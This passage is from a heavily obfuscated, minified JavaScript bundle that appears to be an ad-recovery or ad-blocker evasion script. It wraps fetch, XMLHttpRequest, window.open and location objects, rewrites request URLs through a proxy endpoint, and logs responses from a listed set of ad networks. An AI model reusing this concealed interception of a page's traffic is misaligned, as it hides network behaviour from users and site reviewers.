this&&(this[MW(0x37a)](MW(0x817))||this[MW(0x37a)](MW(0x10e4)))&&v3['ht'][MW(0x7e0)](IZ=>vI(this,'/'[MW(0x578)](IZ,'/'))))return!0x0;if(MW(0xcfb)===Ir[MW(0xc7f)]()&&'\x0a'===IB&&MW(0x5d4)==typeof this&&this[MW(0x8bb)](new I5[(MW(0xd92))](v0['A'][MW(0xc2d)])[MW(0xc02)]))return!0x0;}catch(IZ){}return!0x1;},{'throwError':!0x1}),d4(I5,tT(0x49c),tT(0x1003),async function(Ir,IB){const Md=tT;let IZ,IO,IT;dv(I5,Ir)?{protectedInput:IZ,originalUrl:IO,additionalHeaders:IT}=await dI(I5,I4,Ir):{protectedInput:IZ,originalUrl:IO,additionalHeaders:IT}=dW(I5,I4,Ir);for(var Il=arguments[Md(0xb23)],IL=new Array(Il>0x2?Il-0x2:0x0),Ix=0x2;Ix<Il;Ix++)IL[Ix-0x2]=arguments[Ix];if((I4[Md(0x1067)][Md(0x8bb)](Md(0xc92))||I4[Md(0x1067)][Md(0x8bb)](Md(0xac4)))&&(IO[Md(0x3e0)](Md(0xbe7))||IO[Md(0x3e0)](Md(0xdb5)))){const {wnd:Iq}=(function(){const MI=Md;let IH=I5,IC=document;for(;IH!==I5[MI(0x542)];)try{IC=IH[MI(0xf18)][MI(0xc55)],IH=IH[MI(0xf18)][MI(0x24a)];}catch(IU){break;}return{'wnd':IH,'doc':IC};}());if(I5!==Iq)return Iq[Md(0x1003)][Md(0x72a)](Iq,IO,IB,...IL);}IB=dX(IZ,IB,IT);const Ic=Id(IO);if(Md(0x10e2)===Ic||Md(0x10cd)===Ic){const IH=new URL(IO)[Md(0x3bc)][Md(0x10ce)](Md(0x31d));!function(IC,IU,IQ,Ik,IM){const MX=Md;W2(IC,MX(0x794),(arguments[MX(0xb23)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[MX(0x363)](MX(0xae4),IU)[MX(0x363)](MX(0x20d),IQ)[MX(0x363)](MX(0x49f),Ik)[MX(0x363)](MX(0x36b),IM[MX(0xc7f)]()));}(I4,window[Md(0xf5c)],Md(0x20b),null!=IH?IH:'',Md(0x10cd)===Ic);}const Ih=vh['A'][Md(0x10ce)](I5)[Md(0xb95)][Md(0x72a)](this,IZ,IB,...IL);if(Ic){const IC=await Ih,IU=await IC[Md(0xeeb)]()[Md(0xb8f)]();return v7['A'][Md(0xbf8)](Md(0xc67)[Md(0x578)](Ic,')'),IO,IU),IC;}return Ih;}),d4(I5,tT(0x49c),tT(0xba1),function(Ir,IB){const Mb=tT;if(dv(I5,Ir))throw new TypeError(Mb(0x950));const {protectedInput:IZ,additionalHeaders:IO}=dW(I5,I4,Ir);IB=dX(IZ,IB,IO);for(var IT=arguments[Mb(0xb23)],Il=new Array(IT>0x2?IT-0x2:0x0),IL=0x2;IL<IT;IL++)Il[IL-0x2]=arguments[IL];return vh['A'][Mb(0x10ce)](I5)[Mb(0x683)][Mb(0x72a)](this,IZ,IB,...Il);},null,{'throwError':!0x0}),d5(I5,tT(0x49c),tT(0x107c),{'get':function(){const Mr=tT;for(var Ir,IB=arguments[Mr(0xb23)],IZ=new Array(IB),IO=0x0;IO<IB;IO++)IZ[IO]=arguments[IO];const IT=vh['A'][Mr(0x10ce)](I5)[Mr(0x1061)],Il=(null===(Ir=IT[Mr(0x10ce)])||void 0x0===Ir?void 0x0:Ir[Mr(0x72a)](this,...IZ))||IT[Mr(0xf3b)];return new Proxy(Il,{'get':function(IL,Ix,Ic){const MB=Mr;let Ih=IL[Ix];if(Ih||MB(0x5d4)!=typeof Ix||(Ih=IL[(0x0,v2['md'])(Ix)]),!Ih)return Ih;if(MB(0xa74)==typeof Ih)return vh['A'][MB(0x10ce)](I5)[MB(0xdb0)][MB(0x72a)](Ih[MB(0x901)])[MB(0x3e0)](MB(0x473))?Ih[MB(0x901)](IL):Ih;if(!d0(Ih))return Ih;if(Ih&&Ih[MB(0x49c)]&&Ih instanceof Ih[MB(0x49c)]&&Ih[MB(0x6da)]){const Iq=Ih[MB(0x6da)][MB(0x40d)](MB(0x4ca));Iq&&MB(0x45e)!==Iq&&MB(0x5d3)!==Iq&&!Iq[MB(0x37a)](MB(0xc6b))||(Ih[MB(0xb67)]||(Ih[MB(0xb67)]=!0x0,Wd(Ih[MB(0x24a)]),Wc(Ih[MB(0x24a)]),vg[MB(0xb97)](Ih[MB(0x24a)])),WV(Ih[MB(0x24a)]),Wa(I4,Ih[MB(0x24a)]));}return Ih;}});}}),d5(I5,tT(0x49c),tT(0xe8a),{'get':function(){const MZ=tT;for(var Ir=arguments[MZ(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][MZ(0x10ce)](I5)[MZ(0xf2b)][MZ(0x10ce)][MZ(0x72a)](this,...IB);return(0x0,v2['_'])(IO)&&(IO=(0x0,v2['ks'])(IO)),IO;},'set':function(Ir){const MO=tT;(0x0,v2['_'])(Ir)||(Ir=(0x0,v2['md'])(Ir));for(var IB=arguments[MO(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][MO(0x10ce)](I5)[MO(0xf2b)][MO(0x363)][MO(0x72a)](this,Ir,...IZ);}}),(0x0,v3['Vp'])(I4)&&d5(I5,tT(0x804),tT(0x79d),{'get':function(){const MT=tT;for(var Ir=arguments[MT(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][MT(0x10ce)](I5)[MT(0x106c)][MT(0x10ce)][MT(0x72a)](this,...IB);},'set':function(Ir){const Ml=tT;if(Ml(0xaa4)===vh['A'][Ml(0x10ce)](I5)[Ml(0x5cd)][Ml(0x10ce)][Ml(0x72a)](this)[Ml(0xf7c)]()){var IB;const IZ=Wy(I4,Ir);Ir=null!==(IB=null==IZ?void 0x0:IZ[Ml(0x525)])&&void 0x0!==IB?IB:'';}vh['A'][Ml(0x10ce)](I5)[Ml(0x106c)][Ml(0x363)][Ml(0x72a)](this,Ir);}}),d4(I5,tT(0x49c),tT(0x4ce),function(Ir,IB,IZ){const ML=tT;if(IZ){const Il=IZ[ML(0x1079)](',')[ML(0x723)](IL=>{const Mx=ML;if(IL[Mx(0x3e0)](Mx(0xbb0))){const Ix=IL[Mx(0x1079)]('=')[0x1];return Mx(0xbb0)[Mx(0x578)](WP(I4,Ix,vh['A'][Mx(0x10ce)](I5)[Mx(0x34e)][Mx(0x10ce)][Mx(0x985)](I5[Mx(0xc55)])));}return IL;});IZ=Il[ML(0x3cb)](',');}if([ML(0x5d3)][ML(0x3e0)](Ir)){const IL=vh['A'][ML(0x10ce)](I5)[ML(0xe0d)][ML(0x72a)](this,Ir,IB,IZ);return new Proxy(IL,{'get':function(Ix,Ic){const Mc=ML;return Mc(0x88c)===Ic?new Proxy(Ix[Mc(0x88c)],{'set':function(Ih,Iq,IH){const Mh=Mc;if(Mh(0x105e)===Iq){const IC=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IH,'kind':v3['MN'][Mh(0x728)],'baseUrl':vh['A'][Mh(0x10ce)](I5)[Mh(0x34e)][Mh(0x10ce)][Mh(0x985)](I5[Mh(0xc55)]),'endpoint':v0['A'][Mh(0xc2d)]});return WX(I5,IL,IC,IZ),Ih[Iq]=IC;}return Ih[Iq]=IH;}}):Ix[Ic];}});}var IO;Ir&&ML(0x5d4)==typeof Ir&&(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][ML(0x728)],'baseUrl':vh['A'][ML(0x10ce)](I5)[ML(0x34e)][ML(0x10ce)][ML(0x985)](I5[ML(0xc55)]),'endpoint':v0['A'][ML(0xc2d)],'extra':{'sourceFrameOrigin':null===(IO=d9(I5))||void 0x0===IO?void 0x0:IO[ML(0x1f5)]}}));let IT=I5;for(;W9(IT,ML(0xd68),ML(0x79f),{'url':Ir,'target':IB,'windowFeatures':IZ,'name':I5[ML(0xe8a)]}),IT!==I5[ML(0x542)];)IT=IT[ML(0xf18)][ML(0x24a)];return I5;});const IW={'gpt':tT(0x3d3),'gpt_limited':tT(0x1034),'adsense':tT(0x4c2),'aps':tT(0x690),'prebid_sovrn':tT(0x939),'prebid_sharethrough':tT(0xa4f),'prebid_yieldmo':tT(0x10ea),'prebid_triplelift':tT(0x600),'prebid_minutemedia':tT(0xd1f),'prebid_kueezrtb':tT(0x4cb),'prebid_vidazoo':tT(0xbca),'prebid_adagio':tT(0x9bb),'prebid_onetag':tT(0x83a),'prebid_criteo':tT(0x733),'prebid_appnexus':tT(0x6d4),'prebid_adtelligent':tT(0xffc),'prebid_rubicon':tT(0x82d),'prebid_smartadserver':tT(0x5de),'prebid_nextmillennium':tT(0x3cc),'prebid_trustedstack':tT(0x521),'prebid_orbidder':tT(0xd43),'prebid_grid_criteo':tT(0x37d),'prebid_visx':tT(0xd02),'prebid_equativ':tT(0x1073),'prebid_pubmatic':tT(0x103c),'prebid_yieldlab':tT(0x9cc)};function Id(Ir){const Me=tT;for(const IB in IW)if(IW[IB]&&Ir[Me(0x37a)](IW[IB]))return IB;return'';}var II;d4(I5,tT(0x8ae),tT(0x4ce),function(Ir,IB){const Mq=tT,IZ=IB;let IO='';const IT=vh['A'][Mq(0x10ce)](I5)[Mq(0x34e)][Mq(0x10ce)][Mq(0x985)](I5[Mq(0xc55)]),{additionalHeaders:Il,url:IL}=dd(I5,0x0,Mq(0x5d4)==typeof IB?(0x0,v3['Xz'])(IB,IT):IB);Mq(0x5d4)==typeof(IB=Mq(0x5d4)==typeof IB?IL[Mq(0x105e)]:IL)?(IO=Id(IB),(0x0,v3['EW'])(IB)||(IB=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IB,'kind':v3['MN'][Mq(0xdf8)],'baseUrl':IT,'endpoint':v0['A'][Mq(0xc2d)]}))):IB instanceof I5[Mq(0xd92)]&&(IO=Id(IB[Mq(0x105e)]),(0x0,v3['EW'])(IB[Mq(0x105e)])||((IB=new I5[(Mq(0xd92))](IB))[Mq(0x105e)]=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IB[Mq(0x105e)],'kind':v3['MN'][Mq(0xdf8)],'baseUrl':IT,'endpoint':v0['A'][Mq(0xc2d)]}))),IO&&vh['A'][Mq(0x10ce)](I5)[Mq(0x390)][Mq(0x72a)](this,Mq(0x319),()=>{const MH=Mq;0x4===this[MH(0x514)]&&v7['A'][MH(0xbf8)](MH(0xc67)[MH(0x578)](IO,')'),IZ,this[MH(0x6b5)]);});for(var Ix=arguments[Mq(0xb23)],Ic=new Array(Ix>0x2?Ix-0x2:0x0),Ih=0x2;Ih<Ix;Ih++)Ic[Ih-0x2]=arguments[Ih];const Iq=vh['A'][Mq(0x10ce)](I5)[Mq(0xd7b)][Mq(0x72a)](this,Ir,IB,...Ic);for(const [IH,IC]of Object[Mq(0x5d1)](Il))this[Mq(0xb90)](Mq(0x9c5)[Mq(0x578)](IH),WJ(IC));return Iq;}),d5(I5,tT(0x8ae),tT(0x893),{'get':function(){const MC=tT;for(var Ir=arguments[MC(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][MC(0x10ce)](I5)[MC(0x552)][MC(0x10ce)][MC(0x72a)](this,...IB);return IO&&(0x0,v3['EW'])(IO)?(0x0,v3['sH'])(IO)[MC(0x1127)]:IO;}}),d4(I5,tT(0x8ae),tT(0x80e),function(){const MU=tT;for(var Ir=arguments[MU(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][MU(0x10ce)](I5)[MU(0x90e)][MU(0x72a)](this,...IB);}),d4(I5,tT(0xfd1),tT(0x960),function(Ir,IB,IZ){const Mt=tT;return IZ&&(IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][Mt(0xdf8)],'baseUrl':vh['A'][Mt(0x10ce)](I5)[Mt(0x34e)][Mt(0x10ce)][Mt(0x985)](I5[Mt(0xc55)]),'endpoint':v0['A'][Mt(0xc2d)]})),vh['A'][Mt(0x10ce)](I5)[Mt(0xc14)][Mt(0x72a)](this,Ir,IB,IZ);}),d3(I5,tT(0xf65),function(Ir,IB,IZ){const MQ=tT,IO=IB&&IB[MQ(0x3e0)](MQ(0x544))?(0x0,WU['oY'])({'protectUrlContext':I4,'value':IB}):IB;return new(vh['A'][MQ(0x10ce)](I5))[(MQ(0xf65))](Ir,IO,IZ);}),d3(I5,tT(0x946),function(Ir,IB){const Mk=tT;return Ir?new(vh['A'][Mk(0x10ce)](I5))[(Mk(0x946))]((0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][Mk(0xa68)],'baseUrl':vh['A'][Mk(0x10ce)](I5)[Mk(0x34e)][Mk(0x10ce)][Mk(0x985)](I5[Mk(0xc55)]),'endpoint':v0['A'][Mk(0xc2d)]}),IB):new(vh['A'][Mk(0x10ce)](I5))[(Mk(0x946))](Ir,IB);}),I5[tT(0x38d)]=d2(I5,tT(0x24a),tT(0x88c),{'get':function(Ir,IB){const MM=tT,IZ=I5[MM(0x88c)][IB];if(MM(0x5d4)==typeof IB&&[MM(0x105e),MM(0xa30),MM(0xc02),MM(0x1f5),MM(0x255),MM(0x4de),MM(0xe64),MM(0x225),MM(0x10b2)][MM(0x3e0)](IB)){const IO=I5[MM(0x88c)][MM(0x105e)],IT=new URL(IO);return new URL((0x0,v3['EW'])(IO)?(0x0,v3['sH'])(IO)[MM(0x1127)]:IO)[IB]||IT[IB];}return MM(0xbe1)===IB?I5[MM(0x88c)][IB]:MM(0xc7f)===IB?function(){const MG=MM,Il=I5[MG(0x88c)][MG(0x105e)];return(0x0,v3['EW'])(Il)?(0x0,v3['sH'])(Il)[MG(0x1127)]:Il;}:MM(0xa74)==typeof IZ?IZ[MM(0x901)](I5[MM(0x88c)]):IZ;},'set':function(Ir,IB,IZ){const Ms=tT;return I5[Ms(0x88c)][IB]=IZ,!0x0;}}),I5[tT(0xc55)][tT(0x38d)]=d2(I5,tT(0xc55),tT(0x88c),{'get':function(Ir,IB){const My=tT,IZ=I5[My(0xc55)][My(0x88c)][IB];if(My(0x5d4)==typeof IB&&[My(0x105e),My(0xa30),My(0xc02),My(0x1f5),My(0x255),My(0x4de),My(0xe64),My(0x225),My(0x10b2)][My(0x3e0)](IB)){const IO=I5[My(0xc55)][My(0x88c)][My(0x105e)];return new URL((0x0,v3['EW'])(IO)?(0x0,v3['sH'])(IO)[My(0x1127)]:IO)[IB];}return My(0xbe1)===IB?I5[My(0xc55)][My(0x88c)][IB]:My(0xc7f)===IB?function(){const MA=My,IT=I5[MA(0xc55)][MA(0x88c)][MA(0x105e)];return(0x0,v3['EW'])(IT)?(0x0,v3['sH'])(IT)[MA(0x1127)]:IT;}:My(0xa74)==typeof IZ?IZ[My(0x901)](I5[My(0xc55)][My(0x88c)]):IZ;},'set':function(Ir,IB,IZ){const Mg=tT;return I5[Mg(0xc55)][Mg(0x88c)][IB]=IZ,!0x0;}}),I5[tT(0x1045)]=d2(I5,tT(0x24a),tT(0xf18),(II=I5,{'get':function(Ir,IB){const Mn=tT;if(Mn(0x1045)===IB)return II[Mn(0xf18)][Mn(0xf18)]===II[Mn(0xf18)]?II[Mn(0x1045)]:II[Mn(0xf18)][Mn(0xf18)];if(Mn(0x38d)===IB)return II[Mn(0xf18)][Mn(0x88c)];const IZ=II[Mn(0xf18)][IB];return Mn(0x862)===IB?function(IO,IT){const Mm=Mn;for(var Il=arguments[Mm(0xb23)],IL=new Array(Il>0x2?Il-0x2:0x0),Ix=0x2;Ix<Il;Ix++)IL[Ix-0x2]=arguments[Ix];return II[Mm(0xf18)][Mm(0x862)](IO,'*',...IL);}:Mn(0xa74)==typeof IZ&&IZ[Mn(0x901)][Mn(0xc7f)]()[Mn(0x3e0)](Mn(0x473))?IZ[Mn(0x901)](II[Mn(0xf18)]):IZ;},'set':function(Ir,IB,IZ){const MD=tT;return II[MD(0xf18)][IB]=IZ,!0x0;}})),Object[tT(0x10d3)](I5)[tT(0x867)](Ir=>{const MP=tT;try{if(!Ir[MP(0x37a)](MP(0xb28))||!Ir[MP(0x8bb)](MP(0x748)))return;const IB=[MP(0xb63),MP(0x98b)];for(const IZ of IB){const IO=I5[MP(0xe7a)][MP(0xc73)](I5[Ir][MP(0xbda)],IZ);IO&&I5[MP(0xe7a)][MP(0x335)](I5[Ir][MP(0xbda)],IZ,{'get':function(){const MY=MP;for(var IT=arguments[MY(0xb23)],Il=new Array(IT),IL=0x0;IL<IT;IL++)Il[IL]=arguments[IL];let Ix=IO[MY(0x10ce)][MY(0x72a)](this,...Il);return MY(0x5d4)==typeof Ix&&Ix[MY(0x37a)](MY(0x453))&&(Ix=Ix[MY(0xd5f)](0x3)),Ix;},'set':function(IT){const Mo=MP;Mo(0x5d4)!=typeof IT&&Mo(0xe81)!=typeof IT||(IT=Mo(0x453)+IT);const Il=IO[Mo(0x10ce)][Mo(0x72a)](this);for(var IL=arguments[Mo(0xb23)],Ix=new Array(IL>0x1?IL-0x1:0x0),Ic=0x1;Ic<IL;Ic++)Ix[Ic-0x1]=arguments[Ic];return Il===IT?IT:IO[Mo(0x363)][Mo(0x72a)](this,IT,...Ix);}});}}catch(IT){}});},d2=function(I4,I5,I6,I7){const MN=Hy;let I8=arguments[MN(0xb23)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return I4[I5]&&I4[I5][I6]?new Proxy({},{'get':function(I9,Iv){const MR=MN;try{for(var IW=arguments[MR(0xb23)],Id=new Array(IW>0x2?IW-0x2:0x0),II=0x2;II<IW;II++)Id[II-0x2]=arguments[II];if(I7&&I7[MR(0x10ce)]&&d7[MR(0x72a)](this,I4,I5,I6,I8,null,null))return I7[MR(0x10ce)][MR(0x72a)](I9,I9,Iv,...Id);{const IX=I4[I5][I6][Iv];return MR(0xa74)==typeof IX?IX[MR(0x901)](I4[I5][I6]):IX;}}catch(Ib){v7['A'][MR(0xbf8)](MR(0xd79)+I5+'.'+I6+'.'+Iv[MR(0xc7f)](),Ib[MR(0xf58)]);const Ir=I4[I5][I6][Iv];return MR(0xa74)==typeof Ir?Ir[MR(0x901)](I4[I5][I6]):Ir;}},'set':function(I9,Iv,IW){const Mw=MN;try{for(var Id=arguments[Mw(0xb23)],II=new Array(Id>0x3?Id-0x3:0x0),IX=0x3;IX<Id;IX++)II[IX-0x3]=arguments[IX];return I7&&I7[Mw(0x363)]&&d7[Mw(0x72a)](this,I4,I5,I6,I8,null,null)?I7[Mw(0x363)][Mw(0x72a)](I9,I9,Iv,IW,...II):(I4[I5][I6][Iv]=IW,!0x0);}catch(Ib){return v7['A'][Mw(0xbf8)](Mw(0x107b)+I5+'.'+I6+'.'+Iv[Mw(0xc7f)]()+'='+IW[Mw(0xc7f)](),Ib[Mw(0xf58)]),I4[I5][I6][Iv]=IW,!0x0;}}}):null;},d3=function(I4,I5,I6){const MS=Hy;let I7=arguments[MS(0xb23)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;I4[I5]&&I4[I5][MS(0xbda)]&&(I4[I5]=function(){const Mp=MS;for(var I8=arguments[Mp(0xb23)],I9=new Array(I8),Iv=0x0;Iv<I8;Iv++)I9[Iv]=arguments[Iv];try{return I6&&d7[Mp(0x72a)](this,I4,I5,Mp(0x80a),I7,null,null,...I9)?I6[Mp(0x72a)](this,...I9):new(vh['A'][Mp(0x10ce)](I4))[I5](...I9);}catch(IW){return v7['A'][Mp(0xbf8)](Mp(0x27a)+I5+Mp(0x464),IW[Mp(0xf58)],...I9),new(vh['A'][Mp(0x10ce)](I4))[I5](...I9);}},Object[MS(0x335)](I4[I5],MS(0xe8a),{'value':I5}),Object[MS(0x335)](I4[I5],MS(0xd2a),{'value':!0x0}),I4[I5][MS(0xbda)]=vh['A'][MS(0x10ce)](I4)[I5+MS(0xce4)]);},d4=function(I4,I5,I6,I7){const ME=Hy;let I8=arguments[ME(0xb23)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,I9=arguments[ME(0xb23)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!vh['A'][ME(0x10ce)](I4)[I5+'_'+I6])return;const Iv=ME(0x24a)===I5[ME(0xf7c)]()?I4:ME(0xc55)===I5?I4[ME(0xc55)]:ME(0x75b)===I5?I4[ME(0x75b)]:I4[I5][ME(0xbda)],IW=function(){const Mz=ME;for(var II=arguments[Mz(0xb23)],IX=new Array(II),Ib=0x0;Ib<II;Ib++)IX[Ib]=arguments[Ib];try{return I7&&d7[Mz(0x72a)](this,I4,I5,I6,I8,null,null,...IX)?I7[Mz(0x72a)](this,...IX):vh['A'][Mz(0x10ce)](I4)[I5+'_'+I6][Mz(0x72a)](this,...IX);}catch(Ir){if(I9[Mz(0xa89)])throw Ir;return Mz(0x75b)!==I5&&v7['A'][Mz(0xbf8)](Mz(0x27a)+I5+'.'+I6,Ir[Mz(0xf58)],...IX),vh['A'][Mz(0x10ce)](I4)[I5+'_'+I6][Mz(0x72a)](this,...IX);}};Object[ME(0x335)](IW,ME(0xe8a),{'value':I6}),Object[ME(0x335)](IW,ME(0xd2a),{'value':!0x0}),I4===top&&Object[ME(0x335)](IW,ME(0xc7f),{'value':function(){const MF=ME;return vh['A'][MF(0x10ce)](I4)[I5+'_'+I6][MF(0xc7f)]();}});const Id=Object[ME(0xc73)](Iv,I6);if(Id){const II={...Id,'value':IW};delete II[ME(0x10ce)],delete II[ME(0x363)],Object[ME(0x335)](Iv,I6,II);}else Iv[I6]=IW;},d5=function(I4,I5,I6,I7){const Mu=Hy;let I8=arguments[Mu(0xb23)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!vh['A'][Mu(0x10ce)](I4)[I5+'_'+I6])return;const I9=function(){const MK=Mu;for(var IW=arguments[MK(0xb23)],Id=new Array(IW),II=0x0;II<IW;II++)Id[II]=arguments[II];try{return I7&&I7[MK(0x10ce)]&&d7[MK(0x72a)](this,I4,I5,I6,I8,null,null,...Id)?I7[MK(0x10ce)][MK(0x72a)](this,...Id):vh['A'][MK(0x10ce)](I4)[I5+'_'+I6][MK(0x10ce)][MK(0x72a)](this,...Id);}catch(IX){return v7['A'][MK(0xbf8)](MK(0x10c5)+I5+'.'+I6+MK(0xfb6),IX[MK(0xf58)],...Id),vh['A'][MK(0x10ce)](I4)[I5+'_'+I6][MK(0x10ce)][MK(0x72a)](this,...Id);}};Object[Mu(0x335)](I9,Mu(0xe8a),{'value':Mu(0x1ec)+I6}),Object[Mu(0x335)](I9,Mu(0xd2a),{'value':!0x0});const Iv=function(){const Mi=Mu;for(var IW=arguments[Mi(0xb23)],Id=new Array(IW),II=0x0;II<IW;II++)Id[II]=arguments[II];try{return I7&&I7[Mi(0x363)]&&d7[Mi(0x72a)](this,I4,I5,I6,I8,null,null,...Id)?I7[Mi(0x363)][Mi(0x72a)](this,...Id):vh['A'][Mi(0x10ce)](I4)[I5+'_'+I6][Mi(0x363)][Mi(0x72a)](this,...Id);}catch(IX){v7['A'][Mi(0xbf8)](Mi(0x10c5)+I5+'.'+I6+Mi(0xe2a),IX[Mi(0xf58)],...Id),vh['A'][Mi(0x10ce)](I4)[I5+'_'+I6][Mi(0x363)][Mi(0x72a)](this,...Id);}};Object[Mu(0x335)](Iv,Mu(0xe8a),{'value':Mu(0x986)+I6}),Object[Mu(0x335)](Iv,Mu(0xd2a),{'value':!0x0}),I4[Mu(0xe7a)][Mu(0x335)](Mu(0x24a)===I5[Mu(0xf7c)]()?I4:I4[I5][Mu(0xbda)],I6,{'get':I9,'set':Iv});},d6=function(I4,I5,I6,I7,I8){const MJ=Hy;let I9=arguments[MJ(0xb23)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return vh['A'][MJ(0x10ce)](I4)[I5+'_'+I6]&&I4[MJ(0xe7a)][MJ(0x335)](I4[I5][MJ(0xbda)],I6,{'get':function(){const Mf=MJ;for(var Iv=this,IW=arguments[Mf(0xb23)],Id=new Array(IW),II=0x0;II<IW;II++)Id[II]=arguments[II];const IX=vh['A'][Mf(0x10ce)](I4)[I5+'_'+I6][Mf(0x10ce)][Mf(0x72a)](this,...Id);if(!IX||void 0x0===Proxy||!I7||!d7[Mf(0x72a)](this,I4,I5,I6,I9,null,null,...Id))return IX;const Ib={},Ir=I7[Mf(0x10ce)];Ir&&(Ib[Mf(0x10ce)]=function(IT,Il){const MV=Mf;try{for(var IL=arguments[MV(0xb23)],Ix=new Array(IL>0x2?IL-0x2:0x0),Ic=0x2;Ic<IL;Ic++)Ix[Ic-0x2]=arguments[Ic];return Ir[MV(0x72a)](Iv,IT,Il,...Ix);}catch(Ih){return v7['A'][MV(0xbf8)](MV(0xd79)+I5+'.'+I6+'.'+Il[MV(0xc7f)](),Ih[MV(0xf58)]),IT[Il];}});const IB=I7[Mf(0x363)];IB&&(Ib[Mf(0x363)]=function(IT,Il,IL){const Ma=Mf;try{for(var Ix=arguments[Ma(0xb23)],Ic=new Array(Ix>0x3?Ix-0x3:0x0),Ih=0x3;Ih<Ix;Ih++)Ic[Ih-0x3]=arguments[Ih];return IB[Ma(0x72a)](Iv,IT,Il,IL,...Ic);}catch(Iq){return v7['A'][Ma(0xbf8)](Ma(0x107b)+I5+'.'+I6+'.'+Il[Ma(0xc7f)]()+'='+IL,Iq[Ma(0xf58)]),IT[Il]=IL,!0x0;}});const IZ=I7[Mf(0xee7)];IZ&&(Ib[Mf(0xee7)]=function(IT){const Mj=Mf;return IZ[Mj(0x72a)](IT,IT);});const IO=I7[Mf(0xc73)];return IO&&(Ib[Mf(0xc73)]=function(IT,Il){const G0=Mf;return IO[G0(0x72a)](IT,IT,Il);}),new Proxy(IX,Ib);},'set':function(){const G1=MJ;if(!vh['A'][G1(0x10ce)](I4)[I5+'_'+I6][G1(0x363)])return!0x0;for(var Iv=arguments[G1(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];return I8&&d7[G1(0x72a)](this,I4,I5,I6,I9,null,null,...IW)?I8[G1(0x72a)](this,...IW):vh['A'][G1(0x10ce)](I4)[I5+'_'+I6][G1(0x363)][G1(0x72a)](this,...IW);}});};function d7(I4,I5,I6,I7){const G2=Hy;for(var I8=arguments[G2(0xb23)],I9=new Array(I8>0x6?I8-0x6:0x0),Iv=0x6;Iv<I8;Iv++)I9[Iv-0x6]=arguments[Iv];return!I7||I7[G2(0x72a)](this,...I9);}const d8=(I4,I5,I6)=>{const G3=Hy;try{const I7=d0(I5);if(I7&&(!I6||G3(0x45e)===I6||G3(0x5d3)===I6||I6[G3(0x37a)](G3(0xc6b))))return!0x0;if(I6){const I8=d9(I4);if(!I8)return!0x1;const I9=new URL((0x0,v3['EW'])(I6)?(0x0,v3['sH'])(I6)[G3(0x1127)]:I6,I8[G3(0x105e)]);if(I7&&I9[G3(0x1f5)]===I8[G3(0x1f5)])return!0x0;try{if(G3(0x5d3)===I5[G3(0x88c)][G3(0x105e)])return!0x0;}catch(Iv){}}}catch(IW){}return!0x1;},d9=I4=>{const G4=Hy;let I5=I4;for(;;){try{const I6=I5[G4(0x88c)][G4(0x105e)],I7=new I4[(G4(0xd92))]((0x0,v3['EW'])(I6)?(0x0,v3['sH'])(I6)[G4(0x1127)]:I6);if(G4(0x3be)!==I7[G4(0x1f5)])return I7;}catch(I8){break;}if(I5===I5[G4(0xf18)])break;I5=I5[G4(0xf18)];}v7['A'][G4(0xdcb)](G4(0x666),I4);};function dv(I4,I5){const G5=Hy;return I5 instanceof I4[G5(0xce9)]&&I5[G5(0x47f)]instanceof I4[G5(0x66b)];}function dW(I4,I5,I6){const G6=Hy;if(dv(I4,I6))throw new TypeError(G6(0x10b9));if(I6 instanceof I4[G6(0xce9)]){const I7=I6[G6(0x617)],{url:I8,additionalHeaders:I9}=dd(I4,0x0,new I4[(G6(0xd92))](I6[G6(0x617)]));return{'protectedInput':new I4[(G6(0xce9))]((0x0,v3['Wq'])({'protectUrlContext':I5,'url':I8[G6(0x105e)],'baseUrl':vh['A'][G6(0x10ce)](I4)[G6(0x34e)][G6(0x10ce)][G6(0x985)](I4[G6(0xc55)]),'endpoint':v0['A'][G6(0xc2d)]}),I6),'originalUrl':I7,'additionalHeaders':I9};}if(I6 instanceof I4[G6(0xd92)]){const Iv=I6[G6(0x105e)],{additionalHeaders:IW,url:Id}=dd(I4,0x0,I6),II=(0x0,v3['Wq'])({'protectUrlContext':I5,'url':Id[G6(0x105e)],'kind':v3['MN'][G6(0xdf8)],'baseUrl':vh['A'][G6(0x10ce)](I4)[G6(0x34e)][G6(0x10ce)][G6(0x985)](I4[G6(0xc55)]),'endpoint':v0['A'][G6(0xc2d)]});return{'protectedInput':new I4[(G6(0xd92))](II),'originalUrl':Iv,'additionalHeaders':IW};}if(G6(0x5d4)==typeof I6){const IX=I6,Ib=vh['A'][G6(0x10ce)](I4)[G6(0x34e)][G6(0x10ce)][G6(0x985)](I4[G6(0xc55)]),{additionalHeaders:Ir,url:IB}=dd(I4,0x0,(0x0,v3['Xz'])(I6,Ib));return{'protectedInput':(0x0,v3['Wq'])({'protectUrlContext':I5,'url':IB[G6(0x105e)],'kind':v3['MN'][G6(0xdf8)],'baseUrl':Ib,'endpoint':v0['A'][G6(0xc2d)]}),'originalUrl':IX,'additionalHeaders':Ir};}return console[G6(0xb62)](G6(0xf62),I6,typeof I6),I6;}function dd(I4,I5,I6){const G7=Hy,I7={},I8=new 